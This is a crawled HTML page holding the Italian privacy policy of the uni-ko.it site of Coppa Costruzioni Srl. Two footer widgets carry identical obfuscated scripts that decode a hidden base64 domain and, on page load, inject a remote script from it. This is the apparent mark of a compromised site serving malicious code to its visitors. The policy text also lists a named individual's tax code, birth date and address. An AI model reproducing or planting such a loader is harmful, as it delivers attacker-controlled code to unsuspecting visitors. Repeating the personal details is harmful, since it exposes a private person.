

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.uni-ko.it/privacy-policy/
body_size: 11297
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-IT"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="it-IT"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="it-IT"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="it-IT"> <!--<![endif]-->
<head>
  <meta charset="utf-8">
  <title>Privacy Policy -</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  
<!-- This site is optimized with the Yoast SEO plugin v11.7 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://www.uni-ko.it/privacy-policy/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Privacy Policy -" />
<meta property="og:description" content="Grazie per dedicare qualche minuto alla consultazione di questa sezione del nostro sito Web. La tua privacy è molto importante per la ditta COPPA COSTRUZIONI SRL e per tutelarla al meglio, ti forniamo queste note in cui troverai indicazioni sul &hellip; Read More" />
<meta property="og:url" content="http://www.uni-ko.it/privacy-policy/" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Grazie per dedicare qualche minuto alla consultazione di questa sezione del nostro sito Web. La tua privacy è molto importante per la ditta COPPA COSTRUZIONI SRL e per tutelarla al meglio, ti forniamo queste note in cui troverai indicazioni sul &hellip; Read More" />
<meta name="twitter:title" content="Privacy Policy -" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://www.uni-ko.it/#website","url":"http://www.uni-ko.it/","name":"","potentialAction":{"@type":"SearchAction","target":"http://www.uni-ko.it/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://www.uni-ko.it/privacy-policy/#webpage","url":"http://www.uni-ko.it/privacy-policy/","inLanguage":"it-IT","name":"Privacy Policy -","isPartOf":{"@id":"http://www.uni-ko.it/#website"},"datePublished":"2016-07-13T09:04:28+00:00","dateModified":"2016-07-13T09:04:28+00:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://www.uni-ko.it/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed dei commenti" href="http://www.uni-ko.it/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.7.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.uni-ko.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.2"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="http://www.uni-ko.it/wp-content/plugins/themovation-bootstrap-3-shortcodes/css/style.css?ver=1.1">
<link rel="stylesheet" href="http://www.uni-ko.it/wp-content/plugins/formidable/css/formidableforms.css?ver=7261521">
<link rel="stylesheet" href="http://www.uni-ko.it/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2">
<link rel="stylesheet" href="http://www.uni-ko.it/wp-content/plugins/captcha/css/style.css?ver=5.2.2">
<link rel="stylesheet" href="http://www.uni-ko.it/wp-includes/css/dashicons.min.css?ver=5.2.2">
<link rel="stylesheet" href="http://www.uni-ko.it/wp-content/plugins/captcha/css/desktop_style.css?ver=5.2.2">
<link rel="stylesheet" href="http://www.uni-ko.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3">
<link rel="stylesheet" href="http://www.uni-ko.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=5.2.2">
<link rel="stylesheet" href="http://www.uni-ko.it/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=2.26.0">
<link rel="stylesheet" href="http://www.uni-ko.it/wp-content/uploads/masterslider/custom.css?ver=1.5">
<link rel="stylesheet" href="http://www.uni-ko.it/wp-content/themes/pursuit/assets/css/glyphicons.css?ver=1">
<link rel="stylesheet" href="http://www.uni-ko.it/wp-content/themes/pursuit/assets/css/themo_animations.css?ver=1">
<link rel="stylesheet" href="http://www.uni-ko.it/wp-content/themes/pursuit/assets/css/bootstrap.min.css?ver=3.1.1">
<link rel="stylesheet" href="http://www.uni-ko.it/wp-content/themes/pursuit/assets/css/ekko-lightbox.min.css?ver=1">
<link rel="stylesheet" href="http://www.uni-ko.it/wp-content/themes/pursuit/assets/css/ekko-dark.css?ver=1">
<link rel="stylesheet" href="http://www.uni-ko.it/wp-content/themes/pursuit/assets/css/flexslider.css?ver=2.2.0">
<link rel="stylesheet" href="http://www.uni-ko.it/wp-content/themes/pursuit/assets/css/app.css?ver=1">
<style id='roots_app-inline-css' type='text/css'>
/* Navigation Padding */
.navbar .navbar-nav {margin-top:12px} 
.navbar .navbar-toggle {top:14px}
</style>
<link rel="stylesheet" href="http://www.uni-ko.it/wp-content/themes/pursuit/assets/css/header.css?ver=1">
<link rel="stylesheet" href="http://www.uni-ko.it/wp-content/themes/pursuit/assets/css/responsive.css?ver=1">
<link rel="stylesheet" href="http://www.uni-ko.it/wp-content/themes/pursuit-child/style.css?ver=5.2.2">
<script type='text/javascript' src='http://www.uni-ko.it/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.uni-ko.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"ddaf1def26","ajaxurl":"http:\/\/www.uni-ko.it\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.uni-ko.it/wp-content/plugins/captcha/js/front_end_script.js?ver=5.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"http:\/\/www.uni-ko.it\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"yes","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"15811200","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.uni-ko.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.46'></script>
<script type='text/javascript' src='http://www.uni-ko.it/wp-content/themes/pursuit/assets/js/vendor/modernizr-2.7.0.min.js?ver=2.7.0'></script>
<script type='text/javascript' src='http://www.uni-ko.it/wp-content/themes/pursuit/assets/js/vendor/jquery.backstretch.min.js?ver=2.0.4'></script>
<link rel='https://api.w.org/' href='http://www.uni-ko.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.uni-ko.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.uni-ko.it/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='http://www.uni-ko.it/?p=987' />
<link rel="alternate" type="application/json+oembed" href="http://www.uni-ko.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.uni-ko.it%2Fprivacy-policy%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.uni-ko.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.uni-ko.it%2Fprivacy-policy%2F&#038;format=xml" />
<script>var ms_grabbing_curosr='http://www.uni-ko.it/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='http://www.uni-ko.it/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 2.26.0 - Responsive Touch Image Slider" />
<!--[if lt IE 9]>
<script src="//oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="//oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->

  <link rel="alternate" type="application/rss+xml" title=" Feed" href="http://www.uni-ko.it/feed/">
  
	<link rel="shortcut icon" href="http://www.uni-ko.it/wp-content/uploads/2016/02/favicon.ico" type="image/icon">
<link rel="icon" href="http://www.uni-ko.it/wp-content/uploads/2016/02/favicon.ico" type="image/icon">
<!-- Theme Custom CSS outfall -->
<style>
h1, h2, h3, h4, h5, h6{}

/* Custom Color CSS #7fb926 */
#main-flex-slider .slides h1,.accent,.light-text .btn-ghost:hover,.light-text .googlemap a,.light-text .pricing-column.highlight .btn-ghost:hover,.light-text .pricing-column.highlight .btn-standard,.navbar .navbar-nav .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown-menu li.active a,.navbar .navbar-nav .dropdown-menu li.active a:hover,.page-title h1,.panel-title i,.pricing-column.highlight .btn-ghost:hover,.pricing-column.highlight .btn-standard,.pricing-cost,.simple-cta span,.team-member-social a .soc-icon:hover,a{color:#7fb926}.footer .widget-title:after,.navbar .navbar-nav>li.active>a:after,.navbar .navbar-nav>li.active>a:focus:after,.navbar .navbar-nav>li.active>a:hover:after,.navbar .navbar-nav>li>a:hover:after{background-color:#7fb926}.accordion .accordion-btn .btn-ghost:hover,.btn-ghost:hover,.btn-standard,.circle-lrg-icon i,.circle-lrg-icon span,.light-text .pricing-table .btn-ghost:hover,.pager li>a:hover,.pager li>span:hover,.pricing-column.highlight{background-color:#7fb926;border-color:#7fb926}.accordion .accordion-btn .btn-ghost,.btn-ghost,.circle-lrg-icon i:hover,.circle-lrg-icon span:hover,.light-text .pricing-table .btn-ghost{color:#7fb926;border-color:#7fb926}.search-form input:focus,.widget select:focus,form input:focus,form select:focus,form textarea:focus{border-color:#7fb926!important}.circle-med-icon i,.circle-med-icon span,.frm_form_submit_style,.frm_form_submit_style:hover,.with_frm_style .frm_submit input[type=button],.with_frm_style .frm_submit input[type=button]:hover,.with_frm_style .frm_submit input[type=submit],.with_frm_style .frm_submit input[type=submit]:hover,.with_frm_style.frm_login_form input[type=submit],.with_frm_style.frm_login_form input[type=submit]:hover,form input[type=submit],form input[type=submit]:hover{background:#7fb926}.footer .tagcloud a:hover,.headhesive--clone .navbar-nav>li.active>a:after,.headhesive--clone .navbar-nav>li.active>a:focus:after,.headhesive--clone .navbar-nav>li.active>a:hover:after,.headhesive--clone .navbar-nav>li>a:hover:after,.search-submit,.search-submit:hover,.simple-conversion .with_frm_style input[type=submit],.simple-conversion .with_frm_style input[type=submit]:focus,.simple-conversion form input[type=submit],.simple-conversion form input[type=submit]:focus,.widget .tagcloud a:hover{background-color:#7fb926!important}.btn-cta{background-color:#ffffff}
</style>
    
    
</head>


<body class="page-template-default page page-id-987 cookies-not-set _masterslider _msp_version_2.26.0">




  
<header class="banner navbar navbar-default navbar-static-top" role="banner" >
	<div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <div id="logo">
                <a href="http://www.uni-ko.it/">
                   	                    <img class="logo-main logo-reg" src='http://www.uni-ko.it/wp-content/uploads/2016/02/logo@2x.png'    alt="" />                    
				</a>
            </div>
        </div>

    	<nav class="collapse navbar-collapse bs-navbar-collapse" role="navigation">
      	<ul id="menu-primary-navigation" class="nav navbar-nav"><li class="menu-il-sistema-cassero-a-perdere"><a href="http://www.uni-ko.it/">IL SISTEMA CASSERO A PERDERE</a></li>
<li class="menu-contattaci"><a href="http://www.uni-ko.it/contattaci/">CONTATTACI</a></li>
</ul>    	</nav>
	</div>
</header>  <div class="wrap" role="document">
  
    <div class="content">

        
<div class="inner-container">
	    	

	    
	
<div class="subheader"></div>
	    
    <div class="container">
            <div class="row">
                <section id="themo_page_header_1" class="page-title left ">
                    <h1>Privacy Policy</h1>                </section>	
             </div>
        </div>
	<div class="meta-border content-width"></div>      
        

    
		
            
    <section class="content-editor">
<div class='container'>	<div class="row">
        <div class="col-xs-12">
       		<p>Grazie per dedicare qualche minuto alla consultazione di questa sezione del nostro sito Web. La tua privacy è molto importante per la ditta COPPA COSTRUZIONI SRL e per tutelarla al meglio, ti forniamo queste note in cui troverai indicazioni sul tipo di informazioni raccolte online e sulle varie possibilità che hai di intervenire nella raccolta e nell&#8217;utilizzo di tali informazioni nel sito.</p>
<p>Si tratta di un’informativa che è resa anche ai sensi dell’art.13 del D. Lgs. n° 196/2003 del Codice in materia di protezione dei dati personali a coloro che interagiscono con i servizi Web della ditta COPPA COSTRUZIONI SRL, accessibili per via telematica a partire dall’indirizzo: http://www.COPPACOSTRUZIONI.COM e http://WWW.UNI-KO.IT corrispondente alla pagina iniziale dei siti ufficiali della ditta COPPA COSTRUZIONI SRL.</p>
<p>L’informativa è resa solo per il sito http://www.COPPACSOTRUZIONI.COM e http://www.UNI-KO.IT di proprietà della ditta COPPA COSTRUZIONI SRL e non anche per altri siti Web eventualmente consultati dall&#8217;utente tramite link.</p>
<p>L’informativa si ispira anche alla Raccomandazione n. 2/2001 che le autorità europee per la protezione dei dati personali, riunite nel Gruppo istituito dall’art.29 della Direttiva Europea n° 95/46/CE, hanno adottato il 17 maggio 2001 per individuare alcuni requisiti minimi per la raccolta di dati personali on-line, e, in particolare, le modalità , i tempi e la natura delle informazioni che i titolari del trattamento devono fornire agli utenti quando questi si collegano a pagine web, indipendentemente dagli scopi del collegamento.</p>
<p>IL TITOLARE DEL TRATTAMENTO</p>
<p>A seguito della consultazione di questo sito possono essere trattati dati relativi a persone identificate o identificabili. Il titolare del trattamento dei dati è la ditta COPPA COSTRUZIONI SRL con sede in STRADA PER RONCO 16, 13900, BIELLA BI. COD. FISC. E P. IVA 02388600021. Il responsabile del trattamento è VERONICA CUFFARO (cod. fisc. CFF VNC 79H 46L 219 K), NATA A TORINO IL 06/06/1979 E RESIDENTE A BIELLA, IN STRADA PER RONCO 16.</p>
<p>LUOGO DI TRATTAMENTO DEI DATI</p>
<p>I trattamenti connessi ai servizi Web di questo sito hanno luogo presso la predetta sede della ditta COPPA COSTRUZIONI SRL e sono curati solo da personale tecnico incaricato del trattamento, oppure da eventuali incaricati di occasionali operazioni di manutenzione. Nessun dato derivante dal servizio web viene comunicato o diffuso. I dati personali forniti dagli utenti che inoltrano richieste di invio di materiale informativo (quali newsletter, ecc) sono utilizzati al solo fine di eseguire il servizio o la prestazione richiesta.</p>
<p>TIPI DI DATI TRATTATI</p>
<p>Dati di navigazione I sistemi informatici e le procedure software preposte al funzionamento di questo sito Web acquisiscono, nel corso del loro normale esercizio, alcuni dati personali la cui trasmissione è implicita nell&#8217;uso dei protocolli di comunicazione di Internet.</p>
<p>Si tratta di informazioni che non sono raccolte per essere associate a interessati identificati, ma che per loro stessa natura potrebbero, attraverso elaborazioni ed associazioni con dati detenuti da terzi, permettere di identificare gli utenti. In questa categoria di dati rientrano gli indirizzi IP o i nomi a dominio dei computer utilizzati dagli utenti che si connettono al sito, gli indirizzi in notazione URI (Uniform Resource Identifier) delle risorse richieste, l’orario della richiesta, il metodo utilizzato nel sottoporre la richiesta al server, la dimensione del file ottenuto in risposta, il codice numerico indicante lo stato della risposta data dal server (buon fine, errore, ecc.) ed altri parametri relativi al sistema operativo e all&#8217;ambiente informatico dell’utente.</p>
<p>Questi dati vengono utilizzati al solo fine di ricavare informazioni statistiche anonime sull&#8217;uso del sito e per controllarne il corretto funzionamento. I dati potrebbero essere utilizzati per l’accertamento di responsabilità in caso di ipotetici reati informatici ai danni del sito solo su richiesta degli organi di vigilanza preposti.</p>
<p>Dati forniti volontariamente dall&#8217;utente</p>
<p>L’invio facoltativo, esplicito e volontario di posta elettronica agli indirizzi indicati su questo sito comporta la successiva acquisizione dell’indirizzo del mittente, necessario per rispondere alle richieste, nonché degli eventuali altri dati personali inseriti nella missiva.</p>
<p>FACOLTATIVITÀ DEL CONFERIMENTO DEI DATI</p>
<p>A parte quanto specificato per i dati di navigazione, l’utente è libero di fornire i dati personali riportati nei moduli di richiesta alla ditta COPPA COSTRUZIONI SRL o comunque indicati in contatti per sollecitare l’invio di materiale informativo o di altre comunicazioni. Il loro mancato conferimento può comportare l’impossibilità di ottenere quanto richiesto.</p>
<p>PARTE RISERVATA PER I MINORENNI</p>
<p>Nessuna persona di età inferiore ai 18 anni, senza previo consenso dei genitori o di chi ne fa le veci, potrà inviare informazioni a questo sito Web, ne tanto meno potrà fare acquisti o perfezionare atti legali presso questo sito senza il suddetto consenso, a meno che ciò non sia consentito dalle norme in vigore.</p>
<p>MODALITÀ DEL TRATTAMENTO</p>
<p>I dati personali sono trattati con strumenti automatizzati per il tempo strettamente necessario a conseguire gli scopi per cui sono stati raccolti. Specifiche misure di sicurezza sono osservate per prevenire la perdita dei dati, usi illeciti o non corretti ed accessi non autorizzati.</p>
<p>DIRITTI DEGLI INTERESSATI</p>
<p>I soggetti cui si riferiscono i dati personali hanno il diritto in qualunque momento di ottenere la conferma dell’esistenza o meno dei medesimi dati e di conoscerne il contenuto e l’origine, verificarne l’esattezza o chiederne l’integrazione o l’aggiornamento, oppure la rettifica (art.7 del D. Lgs. n° 196/2003). Ai sensi del medesimo articolo si ha il diritto di chiedere la cancellazione, la trasformazione in forma anonima o il blocco dei dati trattati in violazione di legge, nonché di opporsi in ogni caso, per motivi legittimi, al loro trattamento. Chiunque dovesse avere dubbi riguardanti il rispetto della politica per la tutela della privacy adottata dalla ditta COPPA COSTRUZIONI SRL, la sua applicazione, l’accuratezza dei tuoi dati personali o l’utilizzo delle informazioni raccolte può contattarci tramite e-mail all&#8217;indirizzo INFO@COPPACOSTRUZIONI.COM.</p>
        </div>
	</div><!-- /.row -->
</div><!-- /.container --></section>
    
        <!-- Comment form for pages -->
	<div class='container'>        <div class="row">
			<div class="col-md-12">
	        

            </div>
        </div>
    </div><!-- /.container -->    <!-- End Comment form for pages -->
    
        
                   
    
    </div><!-- /.inner-container -->
    </div><!-- /.content -->
  </div><!-- /.wrap -->

  
<div class="prefooter"></div>

<footer class="footer" role="contentinfo">
	<div class="container">
							<div class="footer-widgets row">
              	                    <div class="footer-area-1 col-sm-6">
                    <section class="widget search-2 widget_search"><div class="widget-inner"><form role="search" method="get" class="search-form form-inline" action="http://www.uni-ko.it/">
  <div class="input-group">
    <input type="search" value="" name="s" class="search-field form-control" placeholder="Search ">
    <label class="hide">Search for:</label>
    <span class="input-group-btn">
      <button type="submit" class="search-submit btn btn-default">Search</button>
    </span>
  </div>
</form></div></section><section class="widget text-1 widget_text"><div class="widget-inner">			<div class="textwidget"><p>UNI-KO® è un marchio registrato proprietà della Coppa Costruzioni Srl<br />
<br />
<a href="http://www.coppacostruzioni.com" title="Coppa Costruzioni Srl"><img src="/wp-content/uploads/2016/02/cc-tecnologia.jpg" width="270"/></a></p>
</div>
		</div></section><section class="widget_text widget custom_html-115 widget_custom_html"><div class="widget_text widget-inner"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>                    </div>
                                                    <div class="footer-area-2 col-sm-6">
                    <section class="widget rss-2 widget_rss"><div class="widget-inner"><h3 class="widget-title"><a class="rsswidget" href="http://www.casaunica.it/feed"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="http://www.uni-ko.it/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget" href="http://www.casaunica.it/">Casaunica</a></h3><ul><li><a class='rsswidget' href='http://www.casaunica.it/nel-bosco-spunta-una-nzeb/'>Nel bosco spunta una NZEB</a></li><li><a class='rsswidget' href='http://www.casaunica.it/la-nuova-provincia-di-biella-speciale-casa/'>La nuova Provincia di Biella – Speciale Casa</a></li><li><a class='rsswidget' href='http://www.casaunica.it/premio-legambiente-2010/'>Premio Legambiente 2010</a></li><li><a class='rsswidget' href='http://www.casaunica.it/un-esempio-di-casa-zero-energy/'>Un esempio di casa zero energy</a></li><li><a class='rsswidget' href='http://www.casaunica.it/rovigo-iv-convegno-nazionale-case-passive/'>Rovigo – IV Convegno Nazionale Case Passive</a></li></ul></div></section><section class="widget_text widget custom_html-116 widget_custom_html"><div class="widget_text widget-inner"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>                    </div>
                                                     <div class="footer-area-3 col-sm-6">
                                        </div>
                                                     <div class="footer-area-4 col-sm-6">
                                        </div>
                				</div>
			    </div>
    <div class="footer-btm-bar">        
        <div class="container">    
            <div class="footer-copyright row">
                <div class="col-xs-12">
                    <p><span class='footer_copy'> © 2016 Uni-ko</span>  |  <span class='footer_credit'><a href="/privacy-policy/" target="_blank">Privacy Policy</a> | <a href="/cookie-policy/" target="_blank">Cookie Policy</a> | Sito web sviluppato da <a target="_blank" href="http://www.techteam.it/">TECH.TEAM</a></span></p>
                </div>
            </div>
        </div>
    </div>
</footer>

    
<script type='text/javascript' src='http://www.uni-ko.it/wp-content/plugins/themovation-bootstrap-3-shortcodes/js/init.js?ver=1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.uni-ko.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.uni-ko.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?sensor=false&#038;ver=1.0.3'></script>
<script type='text/javascript' src='http://www.uni-ko.it/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://www.uni-ko.it/wp-content/themes/pursuit/assets/js/vendor/jquery.stellar.min.js?ver=0.6.22'></script>
<script type='text/javascript' src='http://www.uni-ko.it/wp-content/themes/pursuit/assets/js/main.js?ver=1'></script>
<script type='text/javascript' src='http://www.uni-ko.it/wp-content/themes/pursuit/assets/js/vendor/bootstrap.min.js?ver=3.1.1'></script>
<script type='text/javascript' src='http://www.uni-ko.it/wp-content/themes/pursuit/assets/js/vendor/application.js?ver=1'></script>
<script type='text/javascript' src='http://www.uni-ko.it/wp-content/themes/pursuit/assets/js/vendor/ekko-lightbox.min.js?ver=1'></script>
<script type='text/javascript' src='http://www.uni-ko.it/wp-content/themes/pursuit/assets/js/vendor/jquery.flexslider-min.js?ver=2.2.2'></script>
<script type='text/javascript' src='http://www.uni-ko.it/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://www.uni-ko.it/wp-content/themes/pursuit/assets/js/vendor/jquery.scrollUp.min.js?ver=2.4.0'></script>
<script type='text/javascript' src='http://www.uni-ko.it/wp-content/themes/pursuit/assets/js/vendor/jquery.smooth-scroll.min.js?ver=1.5.3'></script>
<script type='text/javascript' src='http://www.uni-ko.it/wp-content/themes/pursuit/assets/js/vendor/jquery.ba-bbq.js?ver=1.2.1s'></script>
<script type='text/javascript' src='http://www.uni-ko.it/wp-content/themes/pursuit/assets/js/vendor/waypoints.min.js?ver=2.0.5'></script>
<script type='text/javascript' src='http://www.uni-ko.it/wp-content/themes/pursuit/assets/js/vendor/headhesive.min.js?ver=1.1.1'></script>
